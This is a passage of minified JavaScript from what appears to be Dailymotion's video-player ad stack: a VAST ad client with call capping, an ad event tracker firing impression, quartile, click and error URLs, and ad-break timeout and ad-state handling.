0:l.error)||null,duration:c,statusCode:(null==l?void 0:l.statusCode)||null,...null==l?void 0:l.details}),Bt(null==l||null===(t=l.details)||void 0===t?void 0:t.byteLength,c),l.error)throw new Error(l.error);return l.xml}}class qt{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Gt;this.cappingFreeLunch=e,this.cappingMinimumTimeInterval=t,this.fetcher=new Wt,this.vastParser=new Kt({fetcher:this.fetcher}),this.storage=i,void 0===this.lastSuccessfulAd&&(this.lastSuccessfulAd=0),void 0===this.totalCalls&&(this.totalCalls=0),void 0===this.totalCallsTimeout&&(this.totalCallsTimeout=0)}addURLTemplateFilter(e){this.fetcher.addURLTemplateFilter(e)}removeLastURLTemplateFilter(){this.fetcher.removeLastURLTemplateFilter()}countURLTemplateFilters(){return this.fetcher.countURLTemplateFilters()}clearURLTemplateFilters(){this.fetcher.clearURLTemplateFilters()}getParser(){return this.vastParser}get lastSuccessfulAd(){return this.storage.getItem("vast-client-last-successful-ad")}set lastSuccessfulAd(e){this.storage.setItem("vast-client-last-successful-ad",e)}get totalCalls(){return this.storage.getItem("vast-client-total-calls")}set totalCalls(e){this.storage.setItem("vast-client-total-calls",e)}get totalCallsTimeout(){return this.storage.getItem("vast-client-total-calls-timeout")}set totalCallsTimeout(e){this.storage.setItem("vast-client-total-calls-timeout",e)}hasRemainingAds(){return this.vastParser.remainingAds.length>0}getNextAds(e){return this.vastParser.getRemainingAds(e)}parseVAST(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.fetcher.setOptions(t),this.vastParser.parseVAST(e,t)}get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=Date.now();return t.hasOwnProperty("resolveAll")||(t.resolveAll=!1),this.totalCallsTimeout<i?(this.totalCalls=1,this.totalCallsTimeout=i+36e5):this.totalCalls++,new Promise(((n,r)=>{if(this.cappingFreeLunch>=this.totalCalls)return r(new Error("VAST call canceled – FreeLunch capping not reached yet ".concat(this.totalCalls,"/").concat(this.cappingFreeLunch)));const s=i-this.lastSuccessfulAd;if(s<0)this.lastSuccessfulAd=0;else if(s<this.cappingMinimumTimeInterval)return r(new Error("VAST call canceled – (".concat(this.cappingMinimumTimeInterval,")ms minimum interval reached")));this.vastParser.initParsingStatus(t),this.fetcher.setOptions(t),this.vastParser.rootURL=e,this.fetcher.fetchVAST({url:e,emitter:this.vastParser.emit.bind(this.vastParser),maxWrapperDepth:this.vastParser.maxWrapperDepth}).then((i=>(t.previousUrl=e,t.isRootVAST=!0,t.url=e,this.vastParser.parse(i,t).then((e=>{const t=this.vastParser.buildVASTResponse(e);n(t)}))))).catch((e=>r(e)))}))}}class $t extends wt{constructor(e,t,i){var n;let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=arguments.length>4&&void 0!==arguments[4]&&arguments[4];super(),this.ad=t,this.creative=i,this.variation=r,this.muted=s,this.impressed=!1,this.skippable=!1,this.trackingEvents={},this.trackedProgressEvents=[],this.lastPercentage=0,this._alreadyTriggeredQuartiles={},this.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"];for(const e in this.creative.trackingEvents){const t=this.creative.trackingEvents[e];this.trackingEvents[e]=t.slice(0)}this.viewableImpressionTrackers=(null===(n=this.ad.viewableImpression)||void 0===n?void 0:n.reduce(((e,t)=>(e.notViewable.push(...t.notViewable),e.viewUndetermined.push(...t.viewUndetermined),e.viewable.push(...t.viewable),e)),{notViewable:[],viewUndetermined:[],viewable:[]}))||{},Object.entries(this.viewableImpressionTrackers).forEach((e=>{let[t,i]=e;i.length&&(this.trackingEvents[t]=i)})),function(e){return"linear"===e.type}(this.creative)?this._initLinearTracking():this._initVariationTracking(),e&&this.on("start",(()=>{e.lastSuccessfulAd=Date.now()}))}_initLinearTracking(){this.linear=!0,this.skipDelay=this.creative.skipDelay,this.setDuration(this.creative.duration),this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates}_initVariationTracking(){if(this.linear=!1,this.skipDelay=-1,this.variation){for(const e in this.variation.trackingEvents){const t=this.variation.trackingEvents[e];this.trackingEvents[e]?this.trackingEvents[e]=this.trackingEvents[e].concat(t.slice(0)):this.trackingEvents[e]=t.slice(0)}"nonLinearAd"===this.variation.adType?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates,this.setDuration(this.variation.minSuggestedDuration)):function(e){return"companionAd"===e.adType}(this.variation)&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates)}}setDuration(e){_t.isValidTimeValue(e)?(this.assetDuration=e,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100}):this.emit("TRACKER-error",{message:"the duration provided is not valid. duration: ".concat(e)})}setProgress(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!_t.isValidTimeValue(e)||"object"!=typeof t)return void this.emit("TRACKER-error",{message:"One given setProgress parameter has the wrong type. progress: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))});const n=this.skipDelay||-1;if(-1===n||this.skippable||(n>e?this.emit("skip-countdown",n-e):(this.skippable=!0,this.emit("skip-countdown",0))),this.assetDuration>0){const n=Math.round(e/this.assetDuration*100),r=[];if(e>0){r.push("start");for(let e=this.lastPercentage;e<n;e++)r.push("progress-".concat(e+1,"%"));r.push("progress-".concat(e));for(const t in this.quartiles)this.isQuartileReached(t,this.quartiles[t],e)&&(r.push(t),this._alreadyTriggeredQuartiles[t]=!0);this.lastPercentage=n}r.forEach((e=>{this.track(e,{macros:t,once:i})})),e<this.progress&&(this.track("rewind",{macros:t}),this.trackedProgressEvents&&this.trackedProgressEvents.splice(0))}this.progress=e}isQuartileReached(e,t,i){let n=!1;return t<=i&&!this._alreadyTriggeredQuartiles[e]&&(n=!0),n}setMuted(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof e&&"object"==typeof t?(this.muted!==e&&this.track(e?"mute":"unmute",{macros:t}),this.muted=e):this.emit("TRACKER-error",{message:"One given setMuted parameter has the wrong type. muted: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))})}setPaused(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof e&&"object"==typeof t?(this.paused!==e&&this.track(e?"pause":"resume",{macros:t}),this.paused=e):this.emit("TRACKER-error",{message:"One given setPaused parameter has the wrong type. paused: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))})}setFullscreen(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof e&&"object"==typeof t?(this.fullscreen!==e&&this.track(e?"fullscreen":"exitFullscreen",{macros:t}),this.fullscreen=e):this.emit("TRACKER-error",{message:"One given setFullScreen parameter has the wrong type. fullscreen: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))})}setExpand(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof e&&"object"==typeof t?(this.expanded!==e&&(this.track(e?"expand":"collapse",{macros:t}),this.track(e?"playerExpand":"playerCollapse",{macros:t})),this.expanded=e):this.emit("TRACKER-error",{message:"One given setExpand parameter has the wrong type. expanded: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))})}setSkipDelay(e){_t.isValidTimeValue(e)?this.skipDelay=e:this.emit("TRACKER-error",{message:"setSkipDelay parameter does not have a valid value. duration: ".concat(e)})}trackImpression(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.impressed||(this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates,e),this.track("creativeView",{macros:e})):this.emit("TRACKER-error",{message:"trackImpression parameter has the wrong type. macros: ".concat(e)})}trackViewableImpression(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"object"==typeof e?this.track("viewable",{macros:e,once:t}):this.emit("TRACKER-error",{message:"trackViewableImpression given macros has the wrong type. macros: ".concat(e)})}trackNotViewableImpression(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"object"==typeof e?this.track("notViewable",{macros:e,once:t}):this.emit("TRACKER-error",{message:"trackNotViewableImpression given macros has the wrong type. macros: ".concat(e)})}trackUndeterminedImpression(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"object"==typeof e?this.track("viewUndetermined",{macros:e,once:t}):this.emit("TRACKER-error",{message:"trackUndeterminedImpression given macros has the wrong type. macros: ".concat(e)})}error(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"object"==typeof e&&"boolean"==typeof t?this.trackURLs(this.ad.errorURLTemplates,e,{isCustomCode:t}):this.emit("TRACKER-error",{message:"One given error parameter has the wrong type. macros: ".concat(_t.formatMacrosValues(e),", isCustomCode: ").concat(t)})}errorWithCode(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"string"==typeof e&&"boolean"==typeof t?(this.error({ERRORCODE:e},t),console.log("The method errorWithCode is deprecated, please use vast tracker error method instead")):this.emit("TRACKER-error",{message:"One given errorWithCode parameter has the wrong type. errorCode: ".concat(e,", isCustomCode: ").concat(t)})}complete(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("complete",{macros:e}):this.emit("TRACKER-error",{message:"complete given macros has the wrong type. macros: ".concat(e)})}notUsed(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?(this.track("notUsed",{macros:e}),this.trackingEvents=[]):this.emit("TRACKER-error",{message:"notUsed given macros has the wrong type. macros: ".concat(e)})}otherAdInteraction(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("otherAdInteraction",{macros:e}):this.emit("TRACKER-error",{message:"otherAdInteraction given macros has the wrong type. macros: ".concat(e)})}acceptInvitation(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("acceptInvitation",{macros:e}):this.emit("TRACKER-error",{message:"acceptInvitation given macros has the wrong type. macros: ".concat(e)})}adExpand(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("adExpand",{macros:e}):this.emit("TRACKER-error",{message:"adExpand given macros has the wrong type. macros: ".concat(e)})}adCollapse(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("adCollapse",{macros:e}):this.emit("TRACKER-error",{message:"adCollapse given macros has the wrong type. macros: ".concat(e)})}minimize(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("minimize",{macros:e}):this.emit("TRACKER-error",{message:"minimize given macros has the wrong type. macros: ".concat(e)})}verificationNotExecuted(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"!=typeof e||"object"!=typeof t)return void this.emit("TRACKER-error",{message:"One given verificationNotExecuted parameter has to wrong type. vendor: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))});if(!this.ad||!this.ad.adVerifications||!this.ad.adVerifications.length)throw new Error("No adVerifications provided");if(!e)throw new Error("No vendor provided, unable to find associated verificationNotExecuted");const i=this.ad.adVerifications.find((t=>t.vendor===e));if(!i)throw new Error("No associated verification element found for vendor: ".concat(e));const n=i.trackingEvents;if(n&&n.verificationNotExecuted){const e=n.verificationNotExecuted;this.trackURLs(e,t),this.emit("verificationNotExecuted",{trackingURLTemplates:e})}}overlayViewDuration(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"string"==typeof e&&"object"==typeof t?(t.ADPLAYHEAD=e,this.track("overlayViewDuration",{macros:t})):this.emit("TRACKER-error",{message:"One given overlayViewDuration parameters has the wrong type. formattedDuration: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))})}close(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track(this.linear?"closeLinear":"close",{macros:e}):this.emit("TRACKER-error",{message:"close given macros has the wrong type. macros: ".concat(e)})}skip(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("skip",{macros:e}):this.emit("TRACKER-error",{message:"skip given macros has the wrong type. macros: ".concat(e)})}load(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==typeof e?this.track("loaded",{macros:e}):this.emit("TRACKER-error",{message:"load given macros has the wrong type. macros: ".concat(e)})}click(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null!==e&&"string"!=typeof e||"object"!=typeof t)return void this.emit("TRACKER-error",{message:"One given click parameter has the wrong type. fallbackClickThroughURL: ".concat(e,", macros: ").concat(_t.formatMacrosValues(t))});this.clickTrackingURLTemplates&&this.clickTrackingURLTemplates.length&&this.trackURLs(this.clickTrackingURLTemplates,t);const i=this.clickThroughURLTemplate||e,n={...t};if(i){this.progress&&(n.ADPLAYHEAD=this.progressFormatted());const e=_t.resolveURLTemplates([i],n)[0];this.emit("clickthrough",e)}}trackProgressEvents(e,t,i){const n=parseFloat(e.split("-")[1]);Object.entries(this.trackingEvents).filter((e=>{let[t]=e;return t.startsWith("progress-")})).map((e=>{let[t,i]=e;return{name:t,time:parseFloat(t.split("-")[1]),urls:i}})).filter((e=>{let{time:t}=e;return t<=n&&t>this.progress})).forEach((e=>{let{name:n,urls:r}=e;!i&&this.trackedProgressEvents.includes(n)||(this.emit(n,{trackingURLTemplates:r}),this.trackURLs(r,t),i?delete this.trackingEvents[n]:this.trackedProgressEvents.push(n))}))}track(e){let{macros:t={},once:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"!=typeof t)return void this.emit("TRACKER-error",{message:"track given macros has the wrong type. macros: ".concat(t)});"closeLinear"===e&&!this.trackingEvents[e]&&this.trackingEvents.close&&(e="close"),e.startsWith("progress-")&&!e.endsWith("%")&&this.trackProgressEvents(e,t,i);const n=this.trackingEvents[e],r=this.emitAlwaysEvents.indexOf(e)>-1;n?(this.emit(e,{trackingURLTemplates:n}),this.trackURLs(n,t)):r&&this.emit(e,null),i&&(delete this.trackingEvents[e],r&&this.emitAlwaysEvents.splice(this.emitAlwaysEvents.indexOf(e),1))}trackURLs(e){var t;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{validUrls:r,invalidUrls:s}=_t.filterUrlTemplates(e);s.length&&this.emit("TRACKER-error",{message:"Provided urls are malformed. url: ".concat(s)});const a={...i};this.linear&&(this.creative&&this.creative.mediaFiles&&this.creative.mediaFiles[0]&&this.creative.mediaFiles[0].fileURL&&(a.ASSETURI=this.creative.mediaFiles[0].fileURL),this.progress&&(a.ADPLAYHEAD=this.progressFormatted())),null!==(t=this.creative)&&void 0!==t&&null!==(t=t.universalAdIds)&&void 0!==t&&t.length&&(a.UNIVERSALADID=this.creative.universalAdIds.map((e=>e.idRegistry.concat(" ",e.value))).join(",")),this.ad&&(this.ad.sequence&&(a.PODSEQUENCE=this.ad.sequence),this.ad.adType&&(a.ADTYPE=this.ad.adType),this.ad.adServingId&&(a.ADSERVINGID=this.ad.adServingId),this.ad.categories&&this.ad.categories.length&&(a.ADCATEGORIES=this.ad.categories.map((e=>e.value)).join(",")),this.ad.blockedAdCategories&&this.ad.blockedAdCategories.length&&(a.BLOCKEDADCATEGORIES=this.ad.blockedAdCategories.map((e=>e.value)).join(","))),_t.track(r,a,n)}convertToTimecode(e){if(!_t.isValidTimeValue(e))return"";const t=1e3*e,i=Math.floor(t/36e5),n=Math.floor(t/6e4%60),r=Math.floor(t/1e3%60),s=Math.floor(t%1e3);return"".concat(_t.addLeadingZeros(i,2),":").concat(_t.addLeadingZeros(n,2),":").concat(_t.addLeadingZeros(r,2),".").concat(_t.addLeadingZeros(s,3))}progressFormatted(){return this.convertToTimecode(this.progress)}}let zt,Xt,Zt;const Jt=()=>zt,ei=()=>Zt,ti=()=>void 0===zt?void 0:Jt()-ei(),ii=()=>{Xt=!0};let ni,ri;const si=()=>void 0!==ni,ai=()=>ni,oi=()=>{ni=void 0,ri=void 0},di=()=>ri,li=()=>si()?ai()-di():void 0,ci="loadAd",ui="fetchAd",hi="initAd",pi="startAd",Ei="bufferAd",_i="stopAd",vi="skipAd";const Ai=()=>{const e=ti(),t=li();let i="Server";return e>=Jt()?i=`Ad Break after ${e} ms`:(t>=ai()||e>=ai())&&(i=`Ad Unit after ${t} ms`),`${Ae.AD_TIMEOUT_REACHED} for ${i}`},mi=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e instanceof Qe)return e.updateProperties(t),e;const i=e.message?e.message:"string"==typeof e?e:"Unknown error";return new Qe(`${Ae.INVALID_ERROR}: ${i}`,{type:Re,...t})};let gi=0;const Ti={get value(){return gi},increment(){gi++},reset(){gi=0}};let Ri=0;const Si={get value(){return Ri},set value(e){e>=0&&(Ri=e)},reset(){Ri=0}};let Di=0;const fi={get value(){return Di},increment(){Di++},reset(){Di=0}};let Ii=0;const Li={get value(){return Ii},set value(e){"number"==typeof e&&(et.adPods.length||(Di=1),Ii=e+Di)},reset(){Ii=0}};let ki=0;const Pi={get value(){return ki},increment(){ki++},reset(){ki=0}};function yi(){Ti.reset(),Si.reset(),Li.reset(),fi.reset(),Pi.reset()}const Oi=408,bi=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const{cancelToken:n,timeout:r}=t,s=performance.now(),a={withCredentials:i,...n&&{cancelToken:n},...r&&{timeout:r}},o=sessionStorage.getItem("X-DM-Inspector");o&&(a.headers={"X-DM-Inspector":o});try{const t=await nt().get(e,a);return{data:t.data,httpStatus:t.status,byteLength:parseInt(t.headers["content-length"],10)||t.data.length||null,duration:Math.round(performance.now()-s)}}catch(n){if(S("PV5_VMAP_REQUEST_NO_RETRY")||!i)throw n.duration=Math.round(performance.now()-s),n.httpStatus=(e=>{var t;return(null==(t=e.response)?void 0:t.status)||("ECONNABORTED"===e.code?Oi:400)})(n),function(e){let{errorUrl:t,timeoutErrorCode:i,failedErrorCode:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t||!i||!n)return;const r=e===Oi?i:n;nt().get(t.replace("[ERRORCODE]",r))}(n.httpStatus,t),n;return bi(e,t,!1)}};const Ci=T("Player","Scheduler","AdsScheduling");let Ni=[],Ui=null,wi=0;const Vi=e=>{let{xmlData:t}=e,i=t;return t&&t.documentElement&&(i=(new XMLSerializer).serializeToString(t.documentElement)),{ad_call_type:"save",ad_client_inventory_id:Je.value,ad_vast:i,ad_fallback:Ti.value}},Mi=e=>{if(!e.length)return;const t=e.reduce(((e,t)=>{const{dataEndpointUrl:i,...n}=t;return i&&(e[i]=e[i]||[],e[i].push(n)),e}),{});Object.keys(t).forEach((e=>{(function(e){let{url:t,payload:i}=e,n="";try{n=JSON.stringify(i)}catch(e){throw new Error(`Could not encode payload (${e.message})`)}return nt().post(t,n,{timeout:3e4,headers:{"Content-Type":"text/plain; charset=UTF-8"}})})({url:e,payload:t[e]}).then((e=>{const{status:t,error_code:i,error_message:n}=e.data;"nok"===t&&Ci.log(`Invalid save vast endpoint response: ${n} (${i})`)})).catch((e=>{Ci.log("Unexpected save vast endpoint error:",e.message)}))}))},Bi=()=>{window.clearInterval(wi),Ni.length&&Ui&&Mi(Ni),Ni=[],Ui=null,wi=0},Fi={get values(){return Ni},add:e=>{e.xmlData&&Ni.push({...Vi(e),dataEndpointUrl:Ui})},clean:Bi,enableLogging:()=>{wi=window.setInterval((()=>{Ui?Ni.length&&(Mi(Ni),Ni=[]):Bi()}),5e3)},setEndpointUrl:e=>{Ui=e,Ni.length&&!Ni[0].dataEndpointUrl&&(Ni[0].dataEndpointUrl=Ui)}},xi={},Ki=e=>Object.prototype.hasOwnProperty.call(xi,e),Hi=e=>{if(Ki(e))return clearTimeout(xi[e].id),delete xi[e]},Yi={hasName:Ki,start:(e,t,i)=>{if(t<=0)return;Ki(e)&&Hi(e);const n=()=>{Hi(e),i()};xi[e]={id:setTimeout(n,t),delay:t,handler:n}},stop:Hi};let Gi={};const Qi=e=>{var t;return null==(t=Gi[e])?void 0:t.duration},ji=e=>{if(Gi[e])return Gi[e].duration=Date.now()-(e=>{var t;return null==(t=Gi[e])?void 0:t.startTime})(e),Qi(e)},Wi=()=>{Gi={}},qi=T("Ads","GlobalTimeout"),$i="GLOBAL_TIMEOUT",zi=e=>{(e=>{zt=e,Zt=e,Xt=!1})(e),oi(),Wi(),qi.log(`setAdBreakTimeout: ${e}`)},Xi=e=>{(e=>{ni=e,ri=e})(e),qi.log(`setAdUnitTimeout: ${e}`)},Zi=()=>{let e=ei();if(si()){const t=di();e<t?qi.log(`AdUnit's timeout ${t} is bigger than AdBreak timeout,`,`using AdBreak's remaining time ${e} for this step`):e=t}return e},Ji=e=>Object.assign({globalAdTimeout:Jt(),cumulativeTime:ti(),localAdTimeout:ai(),localCumulativeTime:li()},e?{[e]:Qi(e)}:null),en=()=>et.position===je.ev.MIDROLL&&!Xt&&!Je.isConsecutiveAdBreak,tn=e=>{let t,i;switch(e){case ci:case ui:case hi:case pi:case Ei:t=$i,i=Zi();break;case _i:case vi:t="STOP_TIMEOUT",i=250}return{timeoutId:t,delay:i}},nn=e=>{const{timeoutId:t}=tn(e),i=ji(e);t!==$i||en()||(Zt-=i,(e=>{"number"==typeof ri&&(ri-=e)})(i)),qi.log(`Done with ${e}: [took ${i}ms]`,t===$i?`- ${Zi()} ms remaining before reaching AdUnit Timeout`:""),Yi.stop(t)},rn=(e,t)=>{qi.log(`start step ${e}`),Gi[e]={startTime:Date.now(),duration:0};const i=[t];if(!en()){const t=new Promise(((t,i)=>{!function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const{timeoutId:i,delay:n}=tn(e),r=()=>{qi.warn(`Reached timeout for ${i}...`),t(n)};qi.log(`Starting timeout for ${e}: ${n}`),n<=0?r():Yi.start(i,n,r)}(e,(()=>{nn(e),i(function(e){const t=Ai();switch(e){case ci:return new Qe(t,{type:fe,code:2001});case ui:return new Qe(t,{type:Le,code:2002});case hi:return new Qe(t,{type:Pe,code:2003});case pi:return new Qe(t,{type:Oe,code:2004});case Ei:return new Qe(t,{type:Ce,code:2005});case _i:return new Qe(t,{type:we,code:2006});case vi:return new Qe(t,{type:Me,code:2007})}}(e))}))}));i.push(t)}return Promise.race(i).then((t=>(nn(e),t)))},sn=T("AdStackDM","VAST"),an="VPAID",on="IMA";function dn(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce(((e,t)=>{const i=t.attributes.source,n=t.attributes.type;if("dailymotion"===i||"dmx"===i||"dailymotion"===n&&"dva"===i)try{const n=JSON.parse(t.value);return{...e,...n,..."dva"===i&&{dva:!0}}}catch(e){sn.error(`Failed to parse dailymotion extension: ${t.value}`)}return e}),{})}function ln(e,t){var i;let n={integratorType:null,mediaFiles:[],error:void 0};return null==e||null==(i=e.creatives)||i.forEach((i=>{let r={};switch(i.type){case"linear":r=function(e){const t={vpaid:[],stream:[],ima:[],others:[]};return e.reduce(((e,t)=>(t.apiFramework===an&&je.VS.xq.includes(t.mimeType)?e.vpaid.push(t):t.apiFramework===on&&je.VS.xq.includes(t.mimeType)?e.ima.push(t):je.VS.Kd.includes(t.mimeType)||je.VS.Aq.includes(t.mimeType)||je.VS.Od===t.mimeType?e.stream.push(t):e.others.push(t),e)),t)}(i.mediaFiles);break;case"nonlinear":r=function(e){const t={vpaid:[],stream:[],ima:[],others:[]};return e.variations.reduce(((e,t)=>(t.apiFramework===on&&je.VS.xq.includes(t.type)?e.ima.push(t):je.VS.Kd.includes(t.type)?(t.fileURL=t.staticResource,t.mimeType=t.type,e.stream.push(t)):e.others.push(t),e)),t)}(i);break;default:return}r.stream.length?n={integratorType:je.Z4.iF,ad:e,creative:i,mediaFiles:r.stream}:r.ima.length?n={integratorType:cn()?je.Z4.Vf:je.Z4.Hs,ad:e,creative:i,mediaFiles:r.ima}:r.vpaid.length?n={integratorType:je.Z4.cV,ad:e,creative:i,mediaFiles:r.vpaid}:r.others.length&&(t.trackVastError(e.errorURLTemplates,{ERRORCODE:403}),n={integratorType:null,ad:e,creative:i,mediaFiles:r.others})})),n}const cn=()=>!(!C()||!S("PV5_IMA_NATIVE_POC"))&&!!b();function un(e){return"string"==typeof e?(new DOMParser).parseFromString(e,"text/xml"):{documentElement:e}}var hn=i(5275);const pn=e=>{Object.defineProperty(e,"duration",{get(){return this.mediaFileDuration||this.vastDuration}})},En=e=>{Object.defineProperty(e,"isLinear",{get(){return"linear"===this.creativeType}})},_n=e=>{Object.defineProperty(e,"isNonLinear",{get(){return"nonlinear"===this.creativeType}})},vn=e=>{Object.defineProperty(e,"height",{get(){return this.isNonLinear&&this.integrator?this.integrator.getNonLinearHeight():this._height},set(e){this._height=e}})},An=e=>{Object.defineProperty(e,"fileWeightInKB",{get(){var e;return(null==(e=this.integrator)?void 0:e.getFileWeight())||0}})},mn=e=>{Object.defineProperty(e,"isAudio",{get(){var e;return null==(e=this.mimeType)?void 0:e.includes("audio")}})},gn=e=>{Object.defineProperty(e,"audioAdCompanion",{get(){var e;const t=this.displayedCompanion;return this.isAudio&&this.isAdSlotRunning&&t&&(null==(e=t.resource)?void 0:e.url)&&t.variation&&t.vastTracker?{companionImgUrl:t.resource.url,companionClickThruUrl:t.variation.companionClickThroughURLTemplate,companionSlotWidth:t.variation.width,companionSlotHeight:t.variation.height,companionAssetWidth:t.variation.assetWidth,companionAssetHeight:t.variation.assetHeight,companionVastTracker:t.vastTracker}:null}})},Tn=function(){const e={adData:{},adCreativeId:null,adEndedReason:null,adError:null,adPodIndex:0,adPodTotalAds:0,adSlot:null,adSlotImpressions:0,adType:null,adid:null,adom:null,width:0,adPaused:!1,bid:null,bidid:null,cid:null,creativeType:"linear",currentTime:0,contentShouldResumePaused:!1,companions:null,displayedCompanion:null,mediaFileDuration:0,vastDuration:0,did:null,sid:null,crid:null,pid:null,siteid:null,integrator:null,icons:[],integratorName:null,inventoryId:null,hasIconsCollision:null,hasStarted:!1,hasLoaded:!1,hasSimid:!1,hasOmid:!1,isAdPod:!1,isFallback:!1,isNonLinearDisplayRunning:!1,isAdSlotRunning:!1,isSkippable:!1,fallbackUrl:null,fallbackMethod:null,fileWeightInKB:0,adVerifications:null,vastTracker:null,provider:null,buyerType:null,adSystem:null,adTitle:null,mimeType:null,vastVersion:null,skipOffset:null,skipType:null,skippableRemainingTime:0,clientFallbackIndex:0,gppString:null,gppSectionId:null,...arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}};var t;return pn(e),En(e),_n(e),vn(e),An(e),mn(e),gn(e),t=e,Object.defineProperty(t,"clientInventoryId",{get:()=>Je.value}),(e=>{Object.defineProperty(e,"clientFallbackIndex",{get:()=>Ti.value})})(e),e};Ee.addEventListener(_e.AD_STARTED,(e=>{Rn.hasStarted=!0,Rn.vastDuration=e.vastDuration})),Ee.addEventListener(_e.AD_LOADED,(e=>{const t=Jn(e.adVerifications);Rn.integratorName=e.integrator,Rn.inventoryId=e.inventoryId,Rn.adCreativeId=e.adCreativeId,Rn.vastTracker=e.vastTracker,Rn.adVerifications=e.adVerifications,Rn.adEndedReason=null,Rn.adError=null,Rn.bid=e.bid,Rn.adid=e.adid,Rn.adom=e.adom,Rn.did=e.did,Rn.cid=e.cid,Rn.sid=e.sid,Rn.crid=e.crid,Rn.pid=e.pid,Rn.siteid=e.siteid,Rn.adType=e.adType,Rn.bidid=e.bidid,Rn.hasSimid=e.hasSimid,Rn.hasOmid=t,Rn.isAdPod=e.isAdPod,Rn.adPodIndex=e.adPodIndex,Rn.adPodTotalAds=e.adPodTotalAds,Rn.mediaFileDuration=e.mediaFileDuration,Rn.height=e.height,Rn.width=e.width,Rn.provider=e.provider,Rn.buyerType=e.buyerType,Rn.adSystem=e.adSystem,Rn.adTitle=e.adTitle,Rn.mimeType=e.mimeType,Rn.vastVersion=e.vastVersion,Rn.skipType=e.skipType,Rn.skipOffset=e.skipOffset,Rn.creativeType=e.creativeType,Rn.hasLoaded=!0,Rn.gppString=e.gppString,Rn.gppSectionId=e.gppSectionId})),Ee.addEventListener(_e.AD_IMPRESSION,(()=>{Rn.adSlotImpressions=Rn.adSlotImpressions++})),Ee.addEventListener(_e.AD_NON_LINEAR_DISPLAY_STARTED,(()=>{Rn.isNonLinearDisplayRunning=!0})),Ee.addEventListener(_e.PLAYER_VIDEO_SELECTED,(()=>{Rn=Tn()})),Ee.addEventListener(_e.AD_LINEAR_WILL_START,(()=>{Rn.isAdSlotRunning=!0,Rn.creativeType="linear"})),Ee.addEventListener(_e.AD_STARTED,(e=>{let{__type:t,type:i,timeoutInfo:n,integrator:r,...s}=e;Rn.adData=s,Rn.hasStarted=!0})),Ee.addEventListener(_e.AD_SLOT_INJECTED,(e=>{let{element:t}=e;Rn.adSlot=t})),Ee.addEventListener(_e.AD_VIDEO_